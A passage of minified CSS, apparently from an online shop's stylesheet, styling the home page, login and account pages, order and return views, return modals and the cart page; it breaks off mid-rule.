.slick-arrow{border:none;font-size:0;position:absolute;top:50%;transform:translateY(-50%);z-index:2}main[role=main].home-page .header-slider .slick-arrow.slick-prev{background:url(/build/web/images/slider-arrow-left.70e6c07e.svg) no-repeat 50%;height:42px;left:0;width:42px}main[role=main].home-page .header-slider .slick-arrow.slick-prev:before{opacity:0!important}@media (min-width:768px){main[role=main].home-page .header-slider .slick-arrow.slick-prev{left:10px}}@media (min-width:992px){main[role=main].home-page .header-slider .slick-arrow.slick-prev{left:30px}}@media (min-width:1200px){main[role=main].home-page .header-slider .slick-arrow.slick-prev{left:130px}}main[role=main].home-page .header-slider .slick-arrow.slick-next{background:url(/build/web/images/slider-arrow-right.75cf192f.svg) no-repeat 50%;height:42px;right:0;width:42px}main[role=main].home-page .header-slider .slick-arrow.slick-next:before{opacity:0!important}@media (min-width:768px){main[role=main].home-page .header-slider .slick-arrow.slick-next{right:10px}}@media (min-width:992px){main[role=main].home-page .header-slider .slick-arrow.slick-next{right:30px}}@media (min-width:1200px){main[role=main].home-page .header-slider .slick-arrow.slick-next{right:130px}}main[role=main].home-page .header-slider .h3,main[role=main].home-page .header-slider h3{background:#fff;color:#3498db;font-size:36px;line-height:100px;margin:10px;padding:2%;position:relative;text-align:center}main[role=main].home-page .page-subtitle{font-size:1.3125rem;font-weight:400;margin:0;text-align:center}main[role=main].home-page .page-hyperlink{align-items:center;color:#fff;display:flex;font-family:Block Berthold,sans-serif;font-size:1.125rem;font-weight:900;text-decoration:underline;text-transform:uppercase}@media (min-width:992px){main[role=main].home-page .page-hyperlink{color:#333;font-size:1.9375rem}}main[role=main].home-page .page-hyperlink.text-white,main[role=main].home-page .page-hyperlink.text-white .material-icons{color:#fff}main[role=main].home-page .page-hyperlink .material-icons{margin-left:10px}main[role=main].home-page .page-hyperlink img{width:14px}main[role=main].home-page .page-hyperlink svg path{fill:#fff}@media (min-width:992px){main[role=main].home-page .page-hyperlink svg path{fill:#333}}main[role=main].home-page .shop-window{border-bottom:1px solid #c1c1c1;display:flex;flex-direction:column;padding-bottom:30px;padding-top:10px}@media (min-width:992px){main[role=main].home-page .shop-window{padding-bottom:40px;padding-top:10px}}main[role=main].home-page .shop-window .shop-window-text{align-items:center;display:flex;flex-direction:column}main[role=main].home-page .shop-window .shop-window-text .collection-cta{display:flex}main[role=main].home-page .shop-window .shop-window-text .collection-cta a{font-size:1.0625rem;font-weight:700;padding-left:14px;padding-right:14px;text-transform:uppercase}@media (min-width:1200px){main[role=main].home-page .shop-window .shop-window-text .collection-cta a{padding-left:28px;padding-right:28px}}@media screen and (max-width:768px){main[role=main].home-page .shop-window .shop-window-text .collection-cta a{font-size:18px;font-weight:700;padding-left:0;padding-right:0;text-align:center;text-transform:uppercase;width:28%}}@media screen and (max-width:400px){main[role=main].home-page .shop-window .shop-window-text .collection-cta a{font-size:14px}}main[role=main].home-page .shop-window .shop-window-items{display:none;margin-top:40px}@media (min-width:1200px){main[role=main].home-page .shop-window .shop-window-items{display:flex}}main[role=main].home-page .shop-window .shop-window-items .window-item{width:25%}main[role=main].home-page .collections-container{margin-top:15px;padding-left:0;padding-right:0}@media (min-width:992px){main[role=main].home-page .collections-container{margin-top:50px;padding-left:40px;padding-right:40px}}@media (min-width:1200px){main[role=main].home-page .collections-container{padding-left:100px;padding-right:100px}}main[role=main].home-page .collections-container .page-subtitle{display:none}@media (min-width:992px){main[role=main].home-page .collections-container .page-subtitle{display:block}}main[role=main].home-page .collections-container .collection-cards{display:flex;flex-direction:column;gap:15px;margin-top:10px}@media (min-width:768px){main[role=main].home-page .collections-container .collection-cards{flex-direction:row}}@media (min-width:992px){main[role=main].home-page .collections-container .collection-cards{margin-top:50px}}main[role=main].home-page .collections-container .collection-cards .single-card{display:flex;flex-direction:column;position:relative;width:100%}@media (min-width:768px){main[role=main].home-page .collections-container .collection-cards .single-card{width:33%}}main[role=main].home-page .collections-container .collection-cards .single-card .card-img-container{position:relative}main[role=main].home-page .collections-container .collection-cards .single-card .text-centered{align-items:center;display:flex;flex-direction:column;left:50%;position:absolute;text-align:center;top:50%;transform:translate(-50%,-50%)}main[role=main].home-page .collections-container .collection-cards .single-card .text-centered .centered-title{color:#fff;font-size:1.3125rem;font-weight:400;margin-bottom:20px;margin-top:0}@media (min-width:576px){main[role=main].home-page .collections-container .collection-cards .single-card .text-centered .centered-title{font-size:1rem}}@media (min-width:768px){main[role=main].home-page .collections-container .collection-cards .single-card .text-centered .centered-title{font-size:1.3125rem}}main[role=main].home-page .collections-container-firstrow{margin-top:25px;padding-left:0;padding-right:0}@media (min-width:992px){main[role=main].home-page .collections-container-firstrow{margin-top:45px;padding-left:40px;padding-right:40px}}@media (min-width:1200px){main[role=main].home-page .collections-container-firstrow{padding-left:100px;padding-right:100px}}main[role=main].home-page .collections-container-firstrow .page-subtitle{display:none}@media (min-width:992px){main[role=main].home-page .collections-container-firstrow .page-subtitle{display:block}}main[role=main].home-page .collections-container-firstrow .collection-cards{display:flex;flex-direction:column;gap:15px;margin-top:10px}@media (min-width:768px){main[role=main].home-page .collections-container-firstrow .collection-cards{flex-direction:row}}@media (min-width:992px){main[role=main].home-page .collections-container-firstrow .collection-cards{margin-top:45px}}main[role=main].home-page .collections-container-firstrow .collection-cards .single-card{display:flex;flex-direction:column;position:relative;width:100%}@media (min-width:768px){main[role=main].home-page .collections-container-firstrow .collection-cards .single-card{width:50%}}main[role=main].home-page .collections-container-firstrow .collection-cards .single-card .card-img-container{position:relative}main[role=main].home-page .collections-container-firstrow .collection-cards .single-card .text-centered{align-items:center;display:flex;flex-direction:column;left:50%;position:absolute;text-align:center;top:50%;transform:translate(-50%,-50%)}main[role=main].home-page .collections-container-firstrow .collection-cards .single-card .text-centered .centered-title{color:#fff;font-size:1.3125rem;font-weight:400;margin-bottom:20px;margin-top:0}@media (min-width:576px){main[role=main].home-page .collections-container-firstrow .collection-cards .single-card .text-centered .centered-title{font-size:1rem}}@media (min-width:768px){main[role=main].home-page .collections-container-firstrow .collection-cards .single-card .text-centered .centered-title{font-size:1.3125rem}}main[role=main].home-page .bottom-maxim-container{margin-top:15px;position:relative}@media (min-width:768px){main[role=main].home-page .bottom-maxim-container{margin-top:100px}}main[role=main].home-page .home-center-banners{margin-top:0}@media (min-width:768px){main[role=main].home-page .home-center-banners{margin-top:0}}main[role=main].home-page .home-center-banners .home-banner-one-half{margin-left:12px;margin-right:12px;margin-top:20px}@media (min-width:768px){main[role=main].home-page .home-center-banners .home-banner-one-half{margin-top:45px}}@media (min-width:992px){main[role=main].home-page .home-center-banners .home-banner-one-half{margin-left:0;margin-right:0}}main[role=main].home-page .home-center-banners .home-banner-one-half .h4,main[role=main].home-page .home-center-banners .home-banner-one-half h4{font-size:1.125rem;margin-top:15px;text-transform:uppercase}@media (min-width:768px){main[role=main].home-page .home-center-banners .home-banner-one-half .h4,main[role=main].home-page .home-center-banners .home-banner-one-half h4{font-size:1.3125rem}}main[role=main].home-page .home-center-banners .home-banner-one-half a{font-size:.875rem;font-weight:700}main[role=main].home-page .newsletter-home{background:rgba(51,51,51,.06);margin:0 auto 45px;max-width:685px;padding:60px 50px;text-align:center}@media (min-width:768px){main[role=main].home-page .newsletter-home{background:none;margin-bottom:98px;margin-top:10px;padding:0}}main[role=main].home-page .newsletter-home .h4,main[role=main].home-page .newsletter-home h4{font-size:1.875rem;line-height:1;margin-bottom:0;text-transform:uppercase}@media (min-width:768px){main[role=main].home-page .newsletter-home .h4,main[role=main].home-page .newsletter-home h4{font-size:3.4375rem}}main[role=main].home-page .newsletter-home .newsletter-ad{display:inline-block;font-size:.875rem;margin-bottom:9px}@media (min-width:768px){main[role=main].home-page .newsletter-home .newsletter-ad{font-size:1.0625rem;margin-bottom:18px}}main[role=main].home-page .newsletter-home form{margin:0 auto;max-width:500px}main[role=main].home-page .newsletter-home form .input-group{background:rgba(71,39,35,.1)}main[role=main].home-page .newsletter-home form input[type=email]{background:#eeeceb;border:none}main[role=main].home-page .newsletter-home form .newsletter-submit{display:flex}main[role=main].home-page .newsletter-home form .form-check{margin-top:5px}main[role=main].home-page .newsletter-home form .form-check .form-check-label{font-size:.6875rem}main[role=main].home-page .home-bottom-banners{overflow:hidden}main[role=main].home-page .home-bottom-banners .row:first-child{margin-bottom:45px}@media (min-width:768px){main[role=main].home-page .home-bottom-banners .row:first-child{margin-bottom:90px}}main[role=main].home-page .home-bottom-banners .col-text{display:flex;flex-direction:column;height:100%;justify-content:center;max-width:100%;padding:20px}@media (min-width:768px){main[role=main].home-page .home-bottom-banners .col-text{max-width:350px}}main[role=main].home-page .home-bottom-banners .col-text .h4,main[role=main].home-page .home-bottom-banners .col-text h4{font-size:3.4375rem}main[role=main].home-page .home-bottom-banners .col-text p{font-size:.875rem;font-weight:700}@media (min-width:768px){main[role=main].home-page .home-bottom-banners .col-text p{font-size:1.0625rem}}main[role=main].home-page .home-bottom-banners .col-text a{font-size:.75rem;font-weight:700}main[role=main].login-page{margin-top:var(--header-height);padding-bottom:40px;padding-top:20px}main[role=main].login-page .btn-primary{font-size:.8125rem;font-weight:500;margin:0;padding-bottom:8px;padding-top:8px;width:100%}@media (min-width:768px){main[role=main].login-page .btn-primary{width:auto}}main[role=main].login-page .h6,main[role=main].login-page h6{border-bottom:1px solid #333;font-size:1.125rem;font-weight:700;margin-bottom:30px;padding-bottom:15px;text-transform:uppercase}main[role=main].login-page .h4,main[role=main].login-page h4{font-size:1rem;font-weight:300;text-align:center}main[role=main].login-page .card-container{display:flex;flex-direction:column;flex-wrap:wrap;justify-content:center;padding:0 20px}@media (min-width:992px){main[role=main].login-page .card-container{flex-direction:row;padding:50px 0}}main[role=main].login-page .card-container .card{background-color:#fff;display:flex;flex-direction:column;height:auto;margin:20px 0;padding:10px;position:relative;width:auto}main[role=main].login-page .card-container .card:first-child{margin:0 0 20px;padding:10px}@media (min-width:992px){main[role=main].login-page .card-container .card:first-child{margin:10px}}@media (min-width:576px){main[role=main].login-page .card-container .card:first-child{padding:30px 50px}}@media (min-width:992px){main[role=main].login-page .card-container .card:first-child{padding:22px 25px}main[role=main].login-page .card-container .card{height:400px;margin:10px;width:400px}}@media (min-width:576px){main[role=main].login-page .card-container .card{padding:30px 50px}}@media (min-width:992px){main[role=main].login-page .card-container .card{padding:22px 25px}}main[role=main].login-page .card-container .card .h5,main[role=main].login-page .card-container .card h5{border-bottom:1px solid #606060;font-size:1.75rem;font-weight:700;padding-bottom:15px;text-transform:uppercase}main[role=main].login-page .card-container .card p{font-size:.875rem;font-weight:400;padding-top:25px}main[role=main].login-page .card-container .card input{border-color:#606060;font-size:.875rem;margin-bottom:15px}main[role=main].login-page .card-container .card input[type=password],main[role=main].login-page .card-container .card input[type=text]{padding-bottom:12px;padding-top:12px}main[role=main].login-page .card-container .card input::-moz-placeholder{color:#999}main[role=main].login-page .card-container .card input:-ms-input-placeholder{color:#999}main[role=main].login-page .card-container .card input::placeholder{color:#999}main[role=main].login-page .card-container .card .create-account,main[role=main].login-page .card-container .card button{font-size:1rem;font-weight:700;left:auto;margin:0;padding-bottom:8px;padding-top:8px;position:relative;right:auto;top:auto;width:100%}@media (min-width:992px){main[role=main].login-page .card-container .card .create-account,main[role=main].login-page .card-container .card button{left:0;margin:auto;position:absolute;right:0;top:65%;width:350px}}main[role=main].login-page .card-container .card .create-account:hover,main[role=main].login-page .card-container .card button:hover{background-color:#fff;color:#000;transition:background-color .3s ease-in-out,color .5s ease-in-out}main[role=main].login-page .card-container .card #google-login,main[role=main].login-page .card-container .card #google-signin{border:1px solid #000;padding-bottom:16px;padding-top:16px;position:relative;top:auto;width:100%}main[role=main].login-page .card-container .card #google-login img,main[role=main].login-page .card-container .card #google-signin img{margin-right:10px}main[role=main].login-page .card-container .card #google-signin-cont{bottom:20px;box-sizing:border-box;position:absolute;width:calc(100% - 50px)}@media screen and (max-width:768px){main[role=main].login-page .card-container .card #google-signin-cont{padding-top:35px;position:relative;width:100%}}main[role=main].login-page .card-container .card .account-settings{display:flex;justify-content:space-between;padding-bottom:0;padding-top:30px}@media (min-width:992px){main[role=main].login-page .card-container .card .account-settings{padding-bottom:20px;padding-top:0}}main[role=main].login-page .card-container .card .other-login{padding-bottom:10px;text-align:center}main[role=main].login-page form[name=create_account_form] .form-group{margin-bottom:15px}@media (min-width:992px){main[role=main].login-page form[name=create_account_form] .form-group{margin-bottom:20px}}main[role=main].login-page .mt-input-login{margin-top:37px}main[role=main].login-page label[for=remember-me]{color:#999}main[role=main].login-page .forgot-pass-link{color:#000}body.account-page main{margin-top:120px}body.account-page main .step-menu{flex-direction:column;flex-wrap:nowrap;margin-bottom:30px}@media (min-width:768px){body.account-page main .step-menu{margin-bottom:40px}}body.account-page main .step-menu a{text-decoration:none}@media (min-width:768px){body.account-page main .step-menu{align-self:flex-end;flex-direction:row}}@media (max-width:767.98px){body.account-page main .step-menu{position:relative}body.account-page main .step-menu:not(.fake-menu):after{background-position:50% 50%;background-repeat:no-repeat;background-size:contain;content:"";display:block;height:12px;margin-top:-6px;pointer-events:none;position:absolute;right:15px;top:25px;transform:rotate(0deg);transition:transform .3s cubic-bezier(.165,.84,.44,1);width:12px}body.account-page main .step-menu.mobile-menu-open .step:not(.active){display:flex}body.account-page main .step-menu.mobile-menu-open.mobile-menu-open-in:after{transform:rotate(135deg)}body.account-page main .step-menu.mobile-menu-open.mobile-menu-open-in .step:not(.active){opacity:1;transition:opacity .4s ease-out .2s}}body.account-page main .step-menu .step{display:flex;flex-direction:column;justify-content:center;min-height:50px}body.account-page main .step-menu .step#wishlistTab{display:none}body.account-page main .step-menu .step:not(span){cursor:pointer}@media (max-width:767.98px){body.account-page main .step-menu .step{border:1px solid #606060}}@media (min-width:768px){body.account-page main .step-menu .step{border:1px solid transparent;border-bottom-color:#606060;border-top-left-radius:0;border-top-right-radius:0}}@media (max-width:767.98px){body.account-page main .step-menu .step.active{order:0}body.account-page main .step-menu .step.active .h3,body.account-page main .step-menu .step.active h3{font-weight:700}}@media (min-width:768px){body.account-page main .step-menu .step.active{border:1px solid #606060;border-bottom-color:transparent}}@media (max-width:767.98px){body.account-page main .step-menu .step:not(.active){border-top:none;display:none;opacity:0;order:1;transition:opacity .15s ease-out}}@media (min-width:768px){body.account-page main .step-menu .step:not(.active){transition:border .2s ease-out}body.account-page main .step-menu .step:not(.active):active,body.account-page main .step-menu .step:not(.active):focus{border-left-color:#ebebeb;border-right-color:#ebebeb;border-top-color:#ebebeb}}@media (min-width:768px) and (hover:hover){body.account-page main .step-menu .step:not(.active):hover{border-left-color:#ebebeb;border-right-color:#ebebeb;border-top-color:#ebebeb}}body.account-page main .step-menu .step .h3,body.account-page main .step-menu .step h3{font-size:.875rem;font-weight:400;line-height:2;margin:10px 0;text-align:center;text-transform:uppercase}@media (min-width:768px){body.account-page main .step-menu .step .h3,body.account-page main .step-menu .step h3{font-size:1rem;line-height:1.2}}body.account-page main .empty-list{margin-bottom:150px;margin-top:50px}body.account-page main .empty-list .h4,body.account-page main .empty-list h4{font-size:.875rem;margin-bottom:40px;text-transform:uppercase}body.account-page main #accountTabContents section{min-height:600px}body.account-page main #accountTabContents #boxUser{font-size:.875rem;margin-bottom:10px;position:relative}body.account-page main #accountTabContents #boxUser .h3,body.account-page main #accountTabContents #boxUser h3{font-size:.875rem;margin-bottom:20px;text-transform:uppercase}@media (min-width:768px){body.account-page main #accountTabContents #boxUser .h3,body.account-page main #accountTabContents #boxUser h3{font-size:1rem;margin-bottom:40px}}body.account-page main #accountTabContents #boxUser .logout{margin-bottom:20px}@media (min-width:768px){body.account-page main #accountTabContents #boxUser .logout{margin-bottom:0;position:absolute;right:0;top:-8px}}body.account-page main #accountTabContents #boxUser .h4,body.account-page main #accountTabContents #boxUser h4{font-size:.875rem;text-transform:uppercase}body.account-page main #accountTabContents #boxUser .data-row{padding-top:10px}body.account-page main #accountTabContents #boxUser .data-row .middle-block{margin-bottom:5px;margin-top:10px}body.account-page main #accountTabContents #boxUser .data-row .actions .btn{margin-top:10px}body.account-page main #accountTabContents #boxUser .data-row .actions .btn:not(:last-child){margin-right:10px}body.account-page main #accountTabContents #boxUser .personal-data-row{margin-bottom:40px}body.account-page main #accountTabContents #boxUser .personal-data-row>div{margin-bottom:30px}body.account-page main #accountTabContents #boxUser .shipping-data-row>div{margin-bottom:50px}body.account-page main #accountTabContents .btn-sub,body.account-page main #accountTabContents .infoSped,body.account-page main #accountTabContents .infoUser{display:none}body.account-page main #accountTabContents form.container-data .h3,body.account-page main #accountTabContents form.container-data h3{font-size:.875rem;margin-bottom:40px;text-transform:uppercase}@media (min-width:768px){body.account-page main #accountTabContents form.container-data .h3,body.account-page main #accountTabContents form.container-data h3{font-size:1rem}}body.account-page main #accountTabContents form.container-data .btn-sub{margin-bottom:50px;margin-top:20px}body.account-page main #accountTabContents form.container-data .btn-sub .btn{margin-right:10px;margin-top:10px}body.account-page main #accountTabContents form.container-data .infoUser .h3:first-child,body.account-page main #accountTabContents form.container-data .infoUser h3:first-child{margin-bottom:60px}body.account-page main form .row .form-group{margin-bottom:10px}body.account-page main .py-2 #ordersTabContent .h3,body.account-page main .py-2 #ordersTabContent h3{font-size:.875rem;margin-bottom:20px;text-transform:uppercase}@media (min-width:768px){body.account-page main .py-2 #ordersTabContent .h3,body.account-page main .py-2 #ordersTabContent h3{font-size:1rem}}body.account-page main #ordersTabContent .h3,body.account-page main #ordersTabContent h3{font-size:.875rem;margin-bottom:60px;text-transform:uppercase}@media (min-width:768px){body.account-page main #ordersTabContent .h3,body.account-page main #ordersTabContent h3{font-size:1rem}}body.account-page main #ordersTabContent .order-row{border-bottom:1px solid #ced4da}body.account-page main #ordersTabContent .order-row:not(.first){margin-top:50px}body.account-page main #ordersTabContent .order-head-col{border-bottom:1px solid #e9e9e9;font-size:.875rem}body.account-page main #ordersTabContent .order-head-col .code{font-weight:700;text-transform:uppercase}body.account-page main #ordersTabContent .order-head-col>.row{background-color:#fff;margin:0;padding-bottom:10px;padding-top:10px}body.account-page main #ordersTabContent .order-head-col>.row>div:last-child{margin-top:10px}@media (min-width:768px){body.account-page main #ordersTabContent .order-head-col>.row>div:last-child{margin-top:0}}body.account-page main #ordersTabContent .order-head-col .tracking-url{display:block;margin-top:10px;text-decoration:underline}body.account-page main #ordersTabContent .order-product-col{font-size:.875rem;margin-bottom:20px;margin-top:20px}body.account-page main #ordersTabContent .order-product-col>div{margin-right:auto;max-width:340px}body.account-page main #ordersTabContent .order-product-col .product-image{margin-left:10px}@media (max-width:575.98px){body.account-page main #ordersTabContent .order-product-col .product-image{margin-right:20px}}body.account-page main #ordersTabContent .order-product-col .product-image img{width:100px}body.account-page main #ordersTabContent .order-product-col .product-details{padding-right:10px}body.account-page main #ordersTabContent .order-product-col .product-details>div:first-child{font-weight:700;text-transform:uppercase}body.account-page main #ordersTabContent .order-product-col .product-details>div:first-child span{font-size:.75rem;font-weight:400;text-transform:none}body.account-page main #ordersTabContent .order-product-col .product-details .return{font-size:.75rem;font-weight:700;line-height:1.2;margin-top:10px;text-transform:uppercase}body.account-page main #ordersTabContent .order-product-col .product-details .return-action{font-size:.75rem}body.account-page main #ordersTabContent .order-product-col .product-details .return-action:active,body.account-page main #ordersTabContent .order-product-col .product-details .return-action:focus{text-decoration:underline}@media (hover:hover){body.account-page main #ordersTabContent .order-product-col .product-details .return-action:hover{text-decoration:underline}}body.account-page main #ordersTabContent .order-product-col .product-description{margin-bottom:15px;padding-left:10px;padding-right:10px;width:100%}body.account-page main #ordersTabContent .order-product-col .product-description span{display:block}body.account-page main #ordersTabContent .order-product-col .product-description span:first-child{font-weight:700;text-transform:uppercase}body.account-page main #returnTabContent .h3,body.account-page main #returnTabContent h3{font-size:.875rem;margin-bottom:60px;text-transform:uppercase}@media (min-width:768px){body.account-page main #returnTabContent .h3,body.account-page main #returnTabContent h3{font-size:1rem}}body.account-page main #returnTabContent .return-row{border-bottom:1px solid #ced4da}body.account-page main #returnTabContent .return-row:not(.first){margin-top:50px}body.account-page main #returnTabContent .return-head-col{font-size:.875rem}body.account-page main #returnTabContent .return-head-col .code{font-weight:700;text-transform:uppercase}body.account-page main #returnTabContent .return-head-col>.row{background-color:#fff;margin:0;padding-bottom:10px;padding-top:10px}body.account-page main #returnTabContent .return-head-col>.row>div:last-child{margin-top:10px}@media (min-width:768px){body.account-page main #returnTabContent .return-head-col>.row>div:last-child{margin-top:0}}body.account-page main #returnTabContent .return-product-col{font-size:.875rem;margin-bottom:20px;margin-top:20px}body.account-page main #returnTabContent .return-product-col>div{margin-left:auto;margin-right:auto;max-width:340px}body.account-page main #returnTabContent .return-product-col .product-image{margin-left:10px}@media (max-width:575.98px){body.account-page main #returnTabContent .return-product-col .product-image{margin-right:20px}}body.account-page main #returnTabContent .return-product-col .product-image img{width:100px}body.account-page main #returnTabContent .return-product-col .product-details{padding-right:10px}body.account-page main #returnTabContent .return-product-col .product-details>div:first-child{font-weight:700;text-transform:uppercase}body.account-page main #returnTabContent .return-product-col .product-details>div:first-child span{font-size:.75rem;font-weight:400;text-transform:none}body.account-page main #returnTabContent .return-product-col>.product-details{padding-left:10px;padding-right:10px}body.account-page main #returnTabContent .return-product-col .product-description{margin-bottom:15px;padding-left:10px;padding-right:10px;width:100%}body.account-page main #returnTabContent .return-product-col .product-description span{display:block}body.account-page main #returnTabContent .return-product-col .product-description span:first-child{font-weight:700;text-transform:uppercase}body.account-page main #wishListTabContent .h3,body.account-page main #wishListTabContent h3{font-size:.875rem;margin-bottom:30px;text-transform:uppercase}@media (min-width:768px){body.account-page main #wishListTabContent .h3,body.account-page main #wishListTabContent h3{font-size:1rem;margin-bottom:60px}}body.account-page main #wishListTabContent .wish-row{margin-bottom:40px}body.account-page main #wishListTabContent article.product{margin-bottom:30px}@media (min-width:576px){body.account-page main #wishListTabContent article.product{margin-bottom:50px}}@media (min-width:768px){body.account-page main #wishListTabContent article.product{margin-bottom:30px}}@media (min-width:992px){body.account-page main #wishListTabContent article.product{margin-bottom:30px}}@media (min-width:1200px){body.account-page main #wishListTabContent article.product{margin-bottom:40px}}body.account-page main #wishListTabContent article.product .product-link{width:100%}body.account-page main #wishListTabContent article.product .product-image:after{background-color:transparent}body.account-page main #wishListTabContent .product-info{margin-bottom:20px}body.account-page main #wishListTabContent .actions{margin-top:auto}@media (min-width:576px){body.account-page main #wishListTabContent .actions .add-to-cart{margin-left:36px}}body.account-page main #wishListTabContent .actions .remove{padding-left:20px;position:relative;top:-3px}body.account-page main #wishListTabContent .actions .remove img{height:16px;width:16px}body.account-page main #newsletterTabContent .h3,body.account-page main #newsletterTabContent h3{font-size:.875rem;margin-bottom:20px;text-transform:uppercase}@media (min-width:768px){body.account-page main #newsletterTabContent .h3,body.account-page main #newsletterTabContent h3{font-size:1rem}}body.account-page main #newsletterTabContent .remove-text{display:block;font-size:.75rem;margin-bottom:60px}@media (min-width:768px){body.account-page main #newsletterTabContent .remove-text{font-size:.875rem}}body.account-page main #newsletterTabContent .remove{margin-bottom:60px}body.account.order-details main .step-menu{position:relative}@media (min-width:768px){body.account.order-details main .step-menu .step{background-color:#fff;max-width:200px}body.account.order-details main .step-menu .step:last-child:after{background-color:#606060;bottom:0;content:"";display:block;height:1px;position:absolute;right:0;width:100%;z-index:-1}}body.account.order-details main #orderTabContent .h3,body.account.order-details main #orderTabContent h3{font-size:.875rem;margin-bottom:60px;text-transform:uppercase}@media (min-width:768px){body.account.order-details main #orderTabContent .h3,body.account.order-details main #orderTabContent h3{font-size:1rem}}body.account.order-details main #orderTabContent .order-row:not(.first){margin-top:50px}body.account.order-details main #orderTabContent .order-head-col{font-size:.875rem}body.account.order-details main #orderTabContent .order-head-col .code{font-weight:700;text-transform:uppercase}body.account.order-details main #orderTabContent .order-head-col>.row{background-color:#fff;margin:0;padding-bottom:10px;padding-top:10px}body.account.order-details main #orderTabContent .order-head-col>.row>div:last-child{margin-top:10px}@media (min-width:768px){body.account.order-details main #orderTabContent .order-head-col>.row>div:last-child{margin-top:0}}body.account.order-details main #orderTabContent .order-head-col .tracking-url{display:block;margin-top:10px;text-decoration:underline}body.account.order-details main #orderTabContent .order-product-col{font-size:.875rem;margin-bottom:20px;margin-top:20px}body.account.order-details main #orderTabContent .order-product-col>div{margin-left:auto;margin-right:auto;max-width:340px}body.account.order-details main #orderTabContent .order-product-col .product-image{margin-left:10px}@media (max-width:575.98px){body.account.order-details main #orderTabContent .order-product-col .product-image{margin-right:20px}}body.account.order-details main #orderTabContent .order-product-col .product-image img{width:100px}body.account.order-details main #orderTabContent .order-product-col .product-details{padding-right:10px}body.account.order-details main #orderTabContent .order-product-col .product-details>div:first-child{font-weight:700;text-transform:uppercase}body.account.order-details main #orderTabContent .order-product-col .product-details>div:first-child span{font-size:.75rem;font-weight:400;text-transform:none}body.account.order-details main #orderTabContent .order-product-col .product-details .return{font-size:.75rem;font-weight:700;line-height:1.2;margin-top:10px;text-transform:uppercase}body.account.order-details main #orderTabContent .order-product-col .product-details .return-action{font-size:.75rem}body.account.order-details main #orderTabContent .order-product-col .product-details .return-action:active,body.account.order-details main #orderTabContent .order-product-col .product-details .return-action:focus{text-decoration:underline}@media (hover:hover){body.account.order-details main #orderTabContent .order-product-col .product-details .return-action:hover{text-decoration:underline}}body.account.order-details main #orderTabContent .order-product-col .product-description{margin-bottom:15px;padding-left:10px;padding-right:10px;width:100%}body.account.order-details main #orderTabContent .order-product-col .product-description span{display:block}body.account.order-details main #orderTabContent .order-product-col .product-description span:first-child{font-weight:700;text-transform:uppercase}.new-return-request-modal,.return-states-modal{height:auto!important}.new-return-request-modal .swal2-title{font-size:1.5rem}.new-return-request-modal p,.new-return-request-modal ul{font-size:1rem}.new-return-request-modal ul li{list-style:none;text-align:left}.new-return-request-modal table{font-size:1.1rem;width:100%}.new-return-request-modal table td,.new-return-request-modal table th{border:1px solid #dee2e6;font-size:1rem;padding:10px}.new-return-request-modal table th{font-size:1.1rem}.res-message{color:#d9534f;font-weight:700;line-height:25px;padding:0 20px;text-align:center;text-transform:uppercase}.res-message.failed{margin-top:35px}.res-message.failed .message-if-fail{display:block}.res-message.failed .message-if-threshold,.res-message.threshold .message-if-fail{display:none}.res-message.threshold .message-if-threshold{display:block}.return-ko a,.return-ko button,.return-ok a,.return-ok button{font-size:.75rem!important;font-weight:800;line-height:100%;margin:10px 10px 15px;padding:10px 32px;text-decoration:none!important;text-transform:uppercase!important;vertical-align:top}.return-ko{display:flex;justify-content:space-around}.true-cancel,.true-confirm{display:none!important}main[role=main].cart-page #main-img{display:none;width:100%}@media (min-width:992px){main[role=main].cart-page #main-img{display:inline-block}}main[role=main].cart-page .free-shipping-warn{color:#333}main[role=main].cart-page .free-shipping-warn span{font-weight:700}main[role=main].cart-page .payment-section{display:flex;flex-direction:column;padding-top:0}@media (min-width:768px){main[role=main].cart-page .payment-section{padding-top:22px}}main[role=main].cart-page .payment-section .btn{font-size:1rem;font-weight:700;padding-bottom:8px;padding-top:8px}main[role=main].cart-page .payment-section span{font-weight:700;margin-right:10px;min-width:110px}@media (min-width:576px){main[role=main].cart-page .payment-section span{min-width:110px}}@media (min-width:992px){main[role=main].cart-page .payment-section span{font-size:.875rem}}main[role=main].cart-page .payment-section .form-row{align-items:center;display:flex;flex-direction:column;padding:22px 0}@media (min-width:576px){main[role=main].cart-page .payment-section .form-row{flex-direction:row}}main[role=main].cart-page .payment-section .form-row input{font-size:.875rem;font-weight:300;padding-bottom:10px;padding-left:15px;padding-top:10px;text-align:center;width:70%}@media (min-width:768px){main[role=main].cart-page .payment-section .form-row input{width:160px}}@media (min-width:992px){main[role=main].cart-page .payment-section .form-row input{font-size:.875rem}}main[role=main].cart-page .payment-section .form-row a{margin-left:0;margin-top:10px;text-align:center}@media (min-width:992px){main[role=main].cart-page .payment-section .form-row a{font-size:.875rem}}@media (min-width:576px){main[role=main].cart-page .payment-section .form-row a{margin-left:22px;margin-top:0;text-align:left}}main[role=main].cart-page .payment-section .h4,main[role=main].cart-page .payment-section h4{font-weight:400;margin-bottom:15px;margin-top:15px;text-align:center}@media (min-width:992px){main[role=main].cart-page .payment-section .h4,main[role=main].cart-page .payment-section h4{font-size:.875rem}}main[role=main].cart-page .payment-section a{font-weight:400;width:100%}@media (min-width:992px){main[role=main].cart-page .payment-section a{font-size:.875rem}}main[role=main].cart-page .payment-section a:hover{background-color:#fff;color:#000;transition:background-color .3s ease-in-out,color .5s ease-in-out}main[role=main].cart-page .payment-section a img{margin-left:25px}main[role=main].cart-page .payment-section #first-button:hover{background-color:#fff;color:#000;transition:background-color .3s ease-in-out,color .5s ease-in-out}main[role=main].cart-page #sub-icon{bottom:-30px;left:50%;position:absolute;transform:translateX(-50%);width:60px}main[role=main].cart-page .cart-body-container{padding-bottom:20px;padding-top:95px}@media (min-width:768px){main[role=main].cart-page .cart-body-container{padding-bottom:45px}}@media (min-width:992px){main[role=main].cart-page .cart-body-container{padding-top:115px}}main[role=main].cart-page .cart-body{align-items:center;display:flex;flex-direction:column;margin:0 auto;max-width:1360px;padding:30px 20px}@media (min-width:768px){main[role=main].cart-page .cart-body{padding:45px 20px}}@media (min-width:992px){main[role=main].cart-page .cart-body{align-items:normal;flex-direction:row}}main[role=main].cart-page .cart-body .cart-selection{display:flex;flex-direction:column;padding:0;width:100%}@media (min-width:768px){main[role=main].cart-page .cart-body .cart-selection{padding:0 20px;padding-right:40px}}main[role=main].cart-page .cart-body .cart-selection .selection-title{font-size:1.125rem;font-weight:700;margin-bottom:22px;text-transform:uppercase}main[role=main].cart-page .cart-body .cart-selection .h4,main[role=main].cart-page .cart-body .cart-selection h4{font-size:1.125rem;font-weight:400;text-transform:uppercase}main[role=main].cart-page .cart-body .cart-selection .cart-items{border-bottom:1px solid 